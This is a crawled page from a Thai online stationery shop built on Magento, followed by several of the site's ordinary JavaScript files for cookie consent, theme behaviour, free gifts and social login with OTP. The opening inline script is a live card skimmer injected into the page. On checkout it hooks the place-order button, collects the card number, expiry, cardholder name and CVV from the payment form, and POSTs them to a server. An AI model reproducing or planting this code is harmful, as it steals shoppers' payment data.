			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/elephant-offset-paper-vision-แฟ้มปกกระดาษพิมพ์ลาย-แถมฟรีซองใส-726-a4-assorted-colors-166243",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="ZWZjZzgzMjExNTVqbWlreWh3cHN5anVseGs0dDJzcnk=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="ZWZjZzgzMjExNTVqbWlreWh3cHN5anVseGs0dDJzcnk=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 75;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "166243",
                        item_name: "แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง ตราช้าง รุ่น 726A4 ขนาด A4 (คละสี)",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_CookieGDPR/js/notices.min.js
body_size: 1116
content:
define(['jquery','Magento_Ui/js/modal/modal','jquery/ui','mage/cookies',],function($,modal){'use strict';var cookieDelete=Array();var uncheckedGroup;var options={type:'popup',modalClass:'modal-cookie-consent-gdpr',responsive:true,innerScroll:true,title:'<b>'+$.mage.__("Privacy Overview")+'</b>',buttons:[{text:$.mage.__("ยอมรับเท่าที่จำเป็น"),class:'deny-cookie-gdpr action primary',click:function(){this.closeModal();$('#btn-cookie-deny').trigger('click');}},{text:$.mage.__("ยอมรับทั้งหมด"),class:'apply-cookie-gdpr action primary success',click:function(){this.closeModal();}},]};modal(options,$('#wiki-cookie-gdpr-modal-content'));$("#btn-cookie-setting").on('click',function(){$("#wiki-cookie-gdpr-modal-content").modal("openModal");});$(".apply-cookie-gdpr").on('click',function(){uncheckedGroup=$.map($('input[name^="allowed-group"]:not(:checked)'),function(c){return c.value;})});$.widget('mage.wikiCookieNotices',{_create:function(){if($.cookie(this.options.cookieAllowAll)||$.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){this.element.hide();if($.cookie(this.options.cookieAllow)||$.cookie(this.options.cookieDeny)){var cookie=Array();var cookieDeny=($.cookie(this.options.cookieAllow))?$.cookie(this.options.cookieAllow):$.cookie(this.options.cookieDeny);$.each(JSON.parse(cookieDeny),function(key,value){$.each(value,function(k,v){cookie.push(v.code);})});this.deleteCookie(cookie);}
this._showDisplayBlock();}
else{if(this.options.isRequiredChooseCookie){$("#wiki-cookie-gdpr-inner").addClass("required");$(".col-lg-9.header-middle-right.mt-auto.mb-auto").attr("id","header-middle-right-mb-auto");$(".menu-mobile-display.hidden-md.hidden-lg.hidden-xl").attr("id","menu-mobile-display");$(".menu-ver-content").attr("id","menu-ver-content");$(".header-bottom").attr("id","menu-on-top");}
this.element.show();}
$(this.options.cookieAllowAllButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllowAll+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieAllowAll)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}
this._showDisplayBlock();},this));$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){if(uncheckedGroup.length===0){$("#btn-cookie-allow-all").trigger("click");}
else{var data=this._splitDataAllow(this.options.cookieValue);var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);document.cookie=this.options.cookieAllow+'='+encodeURIComponent(JSON.stringify(data))+'; expires='+cookieExpires.toUTCString()+'; path=/';if(cookieDelete.length){this.deleteCookie(cookieDelete);}
if($.cookie(this.options.cookieAllow)){this.element.hide();}
else{window.location.href=this.options.noCookiesUrl;}}
this._showDisplayBlock();},this));$(this.options.cookieDenyButtonSelector).on('click',$.proxy(function(){var data=this.options.cookieValue;var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);cookieDeny=this._splitDataDeny(data);document.cookie=this.options.cookieDeny+'='+encodeURIComponent(JSON.stringify(cookieDeny))+'; expires='+cookieExpires.toUTCString()+'; path=/';if($.cookie(this.options.cookieDeny)){this.element.hide();}
this._showDisplayBlock();this.deleteCookie(cookieDelete);},this));$(this.options.cookieCloseButtonSelector).on('click',$.proxy(function(){this.element.hide();},this));},_checkCookie:function(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')
c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)
return c.substring(nameEQ.length,c.length);}
return null;},_deleteCookie:function(name){var d=new Date();d.setTime(d.getTime()-(365*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=name+"=;"+expires;},deleteCookie:function(list){list.forEach(function(name){if(this._checkCookie(name)){this._deleteCookie(name);}},this);},_splitDataAllow:function(data){var cookieDeny=data;$.each(data,function(key,value){if($.inArray(key,uncheckedGroup)>=0){$.each(value,function(k,v){cookieDelete.push(v.code);})}else{delete cookieDeny[key];}});return cookieDeny;},_splitDataDeny:function(data){$.each(data,function(key,value){$.each(value,function(k,v){if(v.is_required===false){cookieDelete.push(v.code);}})
if(value[0].is_required===true){delete data[key];}});return data;},_showDisplayBlock:function(){$("#wiki-cookie-gdpr-inner").removeClass("required");},});return $.mage.wikiCookieNotices;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/js/script.min.js
body_size: 932
content:
require(["jquery"],function($){$(document).ready(function(){$('.mobile-menu-sidebar').click(function(){$('body').find('.opacitybg').toggleClass("vis");$('body').toggleClass('navbar-active');$('body').find('.opacitybg2').removeClass("vis");$('.myaccount-nav').removeClass("vis2");});$(".sm_megamenu_title div.sm_megamenu_title").addClass("child_item");$(".sm_megamenu_title .child_item").removeClass("sm_megamenu_title");$(".sm_megamenu_nodrop ").addClass("parent_link");$(".child_item .parent_link").addClass("child_link");$(".parent_link").removeClass("sm_megamenu_nodrop");$(".child_item .child_link").removeClass("parent_link");$("<i class='fa fa-plus'></i>").insertAfter($(".child_item").parent().find(".parent_link "));$(".sm_megamenu_title .child_item").hide();$(".sm_megamenu_title i").click(function(){if($(this).hasClass("fa-plus")){$(this).removeClass("fa-plus");$(this).addClass("fa-minus");}
else{$(this).addClass("fa-plus");$(this).removeClass("fa-minus");}
$(this).parent().parent().find(".child_item").toggle(300);});$('.dropdown_myaccount').addClass("dropdownhide");$(".todashboard").hover(function(){if($('.dropdown_myaccount').hasClass("dropdownhide")){$('.dropdown_myaccount').removeClass("dropdownhide");$('.dropdown_myaccount').addClass("dropdownshow");}},function(){if($('.dropdown_myaccount').hasClass("dropdownshow")){$('.dropdown_myaccount').addClass("dropdownhide");$('.dropdown_myaccount').removeClass("dropdownshow");}});$('.dropdown_myaccount .authorization-link a').append('<i class="fa fa-sign-out"></i>');if($(window).width()>=767){$(".filter-holder .filter-options-content").show();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-up"></i>');console.log(1);}else{console.log(2);$(".filter-holder .filter-options-content").hide();$(".filter-holder .filter-options-title").append('<i class="fa fa-caret-down"></i>');}
$(".filter-holder").click(function(){if($(this).find("i").hasClass('fa-caret-down')){$(this).find("i").addClass("fa-caret-up");$(this).find("i").removeClass("fa-caret-down");}
else{$(this).find("i").addClass("fa-caret-down");$(this).find("i").removeClass("fa-caret-up");}
$(this).find(".filter-options-content").slideToggle(400);});if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});$(window).bind("load resize",function(){if($(window).width()<=992){$('iframe[title="chat widget"]').addClass("chatwidget");$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.removeProperty('bottom');el.style.removeProperty('box-shadow');});$('iframe[title="chat widget"]').parent().addClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"top:unset!important;bottom:125px!important;display:block!important");}
else{$('iframe[title="chat widget"]').each(function(index,element){var idx=$(element).attr("id");var el=document.getElementById(idx);el.style.bottom=0;});$('iframe[title="chat widget"]').removeClass("chatwidget");$('iframe[title="chat widget"]').parent().removeClass("topbottom");$('iframe[title="chat widget"]').parent().attr('style',"display:block!important");}});var oop=setInterval(()=>{if($(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").length>0){$(".admin__data-grid-outer-wrap").insertAfter(".column");$(".admin__data-grid-outer-wrap .block-title").append("<div class='navsli'><div class='sliprev'></div><div class='slinext'></div></div>");$(".sliprev").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickPrev");});$(".slinext").click(function(){$(".admin__data-grid-outer-wrap .product-items").slick("slickNext");});$(".admin__data-grid-outer-wrap .product-items").css({"padding":"0"});$(".admin__data-grid-outer-wrap .product-items").slick({autoplay:false,autoplaySpeed:3000,arrows:false,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]});$(".admin__data-grid-outer-wrap .product-items").addClass("row");$(".admin__data-grid-outer-wrap .product-item").addClass("col-sm-12 col-md-12 col-12");$(".admin__data-grid-outer-wrap .product-item").addClass("prod-item");$(".admin__data-grid-outer-wrap .product-items .slick-list .slick-track .slick-slide").addClass("col-md-12");$(".admin__data-grid-outer-wrap .products-list").addClass("col-md-12");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-actions").addClass("dfl");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .price-including-tax .price").addClass("fonts");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-description").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item-name a").addClass("centt");$(".admin__data-grid-outer-wrap .block-viewed-products-grid .product-item").addClass("hidenumb")
clearInterval(oop);}},5000);var enableBtnsearch=setInterval(()=>{var btnsearch=$(".btn-search-header").attr("disabled");if(btnsearch=="disabled"){$(".btn-search-header").removeAttr("disabled");clearInterval(enableBtnsearch);}},1000);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Vnecoms_FreeGift/js/freegift.min.js
body_size: 555
content:
define(['ko','uiComponent','jquery','Magento_Customer/js/customer-data','mage/translate','mage/template','priceUtils','Magento_Ui/js/modal/modal','Magento_Ui/js/modal/alert','domReady!'],function(ko,Component,$,customerData,$t,mageTemplate,utils,uiModal,uiAlert){'use strict';return Component.extend({defaults:{template:'Vnecoms_FreeGift/product-list',products:[],priceFormat:null,basePriceFormat:null,priceTemplate:'<span class="price"><%- data.formatted %></span>',exchangeRate:1,addProductUrl:'',current_page:'',freegift_limit:1,added_freegift_count:0,tracks:{products:true,},},initialize:function(){var self=this;this._super().observe({isLoading:true,freeGiftLimit:this.freegift_limit,addedFreeGiftCount:this.added_freegift_count});var freeGiftData=customerData.get('freegift');freeGiftData.subscribe(function(updatedFreeGift){this.update(updatedFreeGift);},this);$(this.products).each(function(index,product){self.products[index].isAddingToCart=ko.observable(false);});return this;},update:function(data){var self=this;var products=data.products;$(products).each(function(index,product){products[index].isAddingToCart=ko.observable(false);});this.products=products;this.freeGiftLimit(data.freegift_limit);this.addedFreeGiftCount(data.added_freegift_count);},canShowBlock:function(){return this.products.length>0;},addFreeGiftToCart:function(product){var self=this;if(product.isAddingToCart())return;product.isAddingToCart(true);var url=this.addProductUrl;$.ajax({url:url,method:"POST",data:{product_id:product.entity_id,},dataType:"json"}).done(function(response){product.isAddingToCart(true);if(response.ajaxExpired){window.location=response.ajaxRedirect;return;}
if(response.redirect){window.location=response.redirect;return;}
if(!response.success){uiAlert({title:$t('Error'),content:response.message})}else if(self.current_page=='checkout_cart_index'){window.location.reload();}}).error(function(response,q,t){console.log(response);uiAlert({title:$t('Error'),content:response.responseText})});},formatPrice:function(number,isBaseCurrency){number=parseFloat(number);if(typeof(isBaseCurrency)=='undefined'||!isBaseCurrency){number=number*this.exchangeRate;var priceFormat=this.priceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}else{var priceFormat=this.basePriceFormat;var priceTemplate=mageTemplate(this.priceTemplate);}
var priceData={formatted:utils.formatPrice(number,priceFormat)};return priceTemplate({data:priceData});},formatNumber:function(number){return(number<=9)?'0'+number:number;}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_OtpSms/image/x.svg
body_size: -220
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.36222 0.181818L5.16477 3.61435L7.01207 0.181818H9.8054L6.96094 5.09091L9.8821 10H7.10156L5.16477 6.60582L3.25994 10H0.447443L3.36222 5.09091L0.549716 0.181818H3.36222Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Mageplaza_SocialLogin/js/popup-otp.min.js
body_size: 3480
content:
define(['jquery','Magento_Customer/js/customer-data','mage/translate','matchMedia','mageplaza/core/jquery/popup'],function($,customerData,$t,mediaCheck){'use strict';$.widget('mageplaza.socialPopupOtpForm',{options:{popup:'#social-login-popup',popupEffect:'',headerLink:'.header .links, .section-item-content .header.links',headerMobileLink:'.mb-header-device .group-block',ajaxLoading:'#social-login-popup .ajax-loading',loadingClass:'social-login-ajax-loading',errorMsgClass:'message-error error message',successMsgClass:'message-success success message',loginFormContainer:'.social-login.authentication',loginFormContent:'.social-login.authentication .social-login-customer-authentication .block-content',loginForm:'#social-form-login',loginBtn:'#bnt-social-login-authentication',forgotBtn:'#social-form-login .action.remind',createBtn:'#social-form-login .action.create',createBtn2:'.signupli .newcust',formLoginUrl:'',emailFormContainer:'.social-login.fake-email',fakeEmailSendBtn:'#social-form-fake-email .action.send',fakeEmailType:'',fakeEmailFrom:'#social-form-fake-email',fakeEmailFormContent:'.social-login.fake-email .block-content',fakeEmailUrl:'',fakeEmailCancelBtn:'#social-form-fake-email .action.cancel',forgotFormContainer:'.social-login.forgot',forgotFormContent:'.social-login.forgot .block-content',forgotForm:'#social-form-password-forget',forgotSendBtn:'#social-form-password-forget .action.send',forgotBackBtn:'#social-form-password-forget .action.back',forgotFormUrl:'',createFormContainer:'.social-login.create',createFormContent:'.social-login.create .block-content',createMobileFormContent:'.form-create-account.otp-email .fieldset',updateFormContent:'#otp-email__modal .email-modal-content',createForm:'#social-form-create',createAccBtn:'#social-form-create .action.create',createBackBtn:'#social-form-create .action.back',createFormUrl:'',updateBtn:'.otp-email__popup .btn-update__email',resendBtn:'.otp-email__popup #resend-otp',closeOtpBtn:'#otp-email__modal .btn-close-modal',flagW:false,run:0,otp_random:'',otp_mobile_random:'',email:'',password:'',isMobile:false},_create:function(){var self=this;mediaCheck({media:'(max-width: 768px)',entry:function(){self.options.isMobile=true;},exit:function(){if($(self.options.createForm).length){self.options.isMobile=false;}else if($(self.options.createMobileFormContent).length){self.options.isMobile=true;}else{self.options.isMobile=false;}}});this.initObject();this.initLink();this.initObserve();window.fakeEmailCallback=function(type){self.options.fakeEmailType=type;self.showEmail();};},initObject:function(){this.loginForm=$(this.options.loginForm);this.createForm=$(this.options.createForm);this.forgotForm=$(this.options.forgotForm);this.forgotFormContainer=$(this.options.forgotFormContainer);this.createFormContainer=$(this.options.createFormContainer);this.loginFormContainer=$(this.options.loginFormContainer);this.loginFormContent=$(this.options.loginFormContent);this.forgotFormContent=$(this.options.forgotFormContent);this.createFormContent=$(this.options.createFormContent);this.createMobileFormContent=$(this.options.createMobileFormContent);this.updateFormContent=$(this.options.updateFormContent);this.emailFormContainer=$(this.options.emailFormContainer);this.fakeEmailFrom=$(this.options.fakeEmailFrom);this.fakeEmailFormContent=$(this.options.fakeEmailFormContent);},initLink:function(){var self=this,headerLink=$(self.options.headerLink);if(headerLink.length){headerLink.find('a').each(function(link){var el=$(this),href=el.attr('href');if(typeof href!=='undefined'&&(href.search('customer/account/login')!==-1||href.search('customer/account/create')!==-1)){el.addClass('social-login');el.attr('href',self.options.popup);el.attr('data-effect',self.options.popupEffect);el.on('click',function(event){if(href.search('customer/account/create')!==-1){self.showCreate();}else{if(!self.options.isMobile){self.showLogin();}}
event.preventDefault();});}});headerLink.magnificPopup({delegate:'a.social-login',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');if(this.st.el.is('a.social-login.newcust')||this.st.el.is('a.create-account-button.social-login')){this.st.closeMarkup=this.st.closeMarkup.replace('class="mfp-close"','class="mfp-close otp"').replace(/&#215;/g,'');}}},midClick:true});}
this.options.createFormUrl=this.correctUrlProtocol(this.options.createFormUrl);this.options.formLoginUrl=this.correctUrlProtocol(this.options.formLoginUrl);this.options.forgotFormUrl=this.correctUrlProtocol(this.options.forgotFormUrl);this.options.fakeEmailUrl=this.correctUrlProtocol(this.options.fakeEmailUrl);},correctUrlProtocol:function(url){var protocol=window.location.protocol;if(!url.includes(protocol)){url=url.replace(/http:|https:/gi,protocol);}
return url;},initObserve:function(){this.initLoginObserve();this.initCreateObserve();this.initUpdateObserve();this.initResendObserve();this.initForgotObserve();this.initEmailObserve();$(this.options.createBtn).on('click',this.showCreate.bind(this));$(this.options.updateBtn).on('click',this.showCreate.bind(this));$(this.options.closeOtpBtn).on('click',this.closeOtpModal.bind(this));$(this.options.createBtn2).on('click',this.showCreate.bind(this));$(this.options.forgotBtn).on('click',this.showForgot.bind(this));$(this.options.createBackBtn).on('click',this.showLogin.bind(this));$(this.options.forgotBackBtn).on('click',this.showLogin.bind(this));},initLoginObserve:function(){var self=this;$(this.options.loginBtn).on('click',this.processLogin.bind(this));this.loginForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processLogin();}});},initCreateObserve:function(){var self=this;$(this.options.createAccBtn).on('click',this.processSenderOtp.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processSenderOtp();}});},initUpdateObserve:function(){var self=this;$(this.options.updateBtn).on('click',this.processCreate.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processCreate();}});},initResendObserve:function(){var self=this;$(this.options.resendBtn).on('click',this.processResend.bind(this));this.createForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processResend();}});},initForgotObserve:function(){var self=this;$(this.options.forgotSendBtn).on('click',this.processForgot.bind(this));this.forgotForm.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processForgot();}});},initEmailObserve:function(){var self=this;$(this.options.fakeEmailSendBtn).on('click',this.processEmail.bind(this));this.fakeEmailFrom.find('input').keypress(function(event){var code=event.keyCode||event.which;if(code===13){self.processEmail();}});},showLogin:function(){this.reloadCaptcha('login',50);this.loginFormContainer.show();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},showEmail:function(){this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.show();},showCreate:function(){this.reloadCaptcha('create',50);this.loginFormContainer.hide();this.forgotFormContainer.hide();this.createFormContainer.show();if(this.createFormContainer.css("display")!=='none'){$(this.options.popup).addClass('sender-otp');if(this.options.isMobile){$("html").removeClass("overflow-hidden");$(".sticky-bottom .block-bottom").removeClass("active");}}
this.emailFormContainer.hide();},closeOtpModal:function(){this.closePopup();$(".mfp-wrap").show();$(".newcusts").find(".social-login.block-container.create").removeAttr("style");$(".newcusts").find(".social-login.block-container.create").show();},showForgot:function(){this.reloadCaptcha('forgot',50);this.loginFormContainer.hide();this.forgotFormContainer.show();this.createFormContainer.hide();if(this.createFormContainer.css("display")=='none'){$(this.options.popup).removeClass('sender-otp');}
this.emailFormContainer.hide();},reloadCaptcha:function(type,delay){if(typeof this.captchaReload==='undefined'){this.captchaReload={all:$('#social-login-popup .captcha-reload'),login:$('#social-login-popup .authentication .captcha-reload'),create:$('#social-login-popup .create .captcha-reload'),forgot:$('#social-login-popup .forgot .captcha-reload')};}
if(typeof type==='undefined'){type='all';}
if(this.captchaReload.hasOwnProperty(type)&&this.captchaReload[type].length){if(typeof delay==='undefined'){this.captchaReload[type].trigger('click');}else{var self=this;setTimeout(function(){self.captchaReload[type].trigger('click');},delay);}}},processLogin:function(){if(!this.loginForm.valid()){return;}
var self=this,options=this.options,loginData={},formDataArray=this.loginForm.serializeArray();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;if(entry.name.includes('user_login')){loginData['captcha_string']=entry.value;loginData['captcha_form_id']='user_login';}});this.appendLoading(this.loginFormContent);this.removeMsg(this.loginFormContent,options.errorMsgClass);return $.ajax({url:options.formLoginUrl,type:'POST',data:JSON.stringify(loginData)}).done(function(response){response.success=!response.errors;self.addMsg(self.loginFormContent,response);if(response.success){customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else{window.location.reload();}}else{self.reloadCaptcha('login');self.removeLoading(self.loginFormContent);}}).fail(function(){self.reloadCaptcha('login');self.addMsg(self.loginFormContent,{message:$t('Could not authenticate. Please try again later'),success:false});self.removeLoading(self.loginFormContent);});},processForgot:function(){if(!this.forgotForm.valid()){return;}
var self=this,options=this.options,parameters=this.forgotForm.serialize();this.appendLoading(this.forgotFormContent);this.removeMsg(this.forgotFormContent,options.errorMsgClass);this.removeMsg(this.forgotFormContent,options.successMsgClass);return $.ajax({url:options.forgotFormUrl,type:'POST',data:parameters}).done(function(response){self.reloadCaptcha('forgot');self.addMsg(self.forgotFormContent,response);self.removeLoading(self.forgotFormContent);});},processEmail:function(){if(!this.fakeEmailFrom.valid()){return;}
var input=$("<input>").attr("type","hidden").attr("name","type").val(this.options.fakeEmailType.toLowerCase());$(this.fakeEmailFrom).append($(input));var self=this;var options=this.options,parameters=this.fakeEmailFrom.serialize();this.appendLoading(this.fakeEmailFormContent);this.removeMsg(this.fakeEmailFormContent,options.errorMsgClass);this.removeMsg(this.fakeEmailFormContent,options.successMsgClass);return $.ajax({url:options.fakeEmailUrl,type:'POST',data:parameters}).done(function(response){self.addMsg(self.fakeEmailFrom,response);self.removeLoading(self.fakeEmailFormContent);if(response.success){if(response.url==''||response.url==null){window.location.reload(true);}else{window.location.href=response.url;}}});},processSenderOtp:function(){if(!this.createForm.valid()){return;}
